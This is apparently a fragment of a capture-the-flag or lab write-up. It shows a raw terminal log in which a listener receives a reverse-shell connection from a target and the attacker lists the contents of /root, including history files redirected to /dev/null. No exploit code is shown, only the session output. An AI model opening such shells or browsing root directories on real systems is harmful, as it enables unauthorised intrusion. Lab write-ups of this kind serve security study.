 connect to [192.168.43.83] from promote.cache-dns.local [192.168.43.121] 36849
cd /root
ls
message.txt
ls -lah
total 40
drwx------    1 root     root        4.0K Aug 16 06:32 .
drwxr-xr-x    1 root     root        4.0K Nov 30 22:13 ..
lrwxrwxrwx    1 root     root           9 Aug 11 21:17 .ash_history -> /dev/null
lrwxrwxrwx    1 root     root           9 Aug 11 21:18 .bash_history -> /dev/nul
l
drwx------    1 root     root        4.0K May 17  2019 .cache
drwxr-xr-x    3 root     root        4.0K Aug 11 05:34 .config
drwxr-xr-x    1 root     root        4.0K Aug 11 05:34 .local
drwxr-xr-x    1 root     root        4.0K Nov 30 21:54 .ncftp
-rw-------    1 root     root         309 Aug  8 11:10 .python_history
-rw-r--r--    1 root     root          29 Aug 16 06:32 message.txt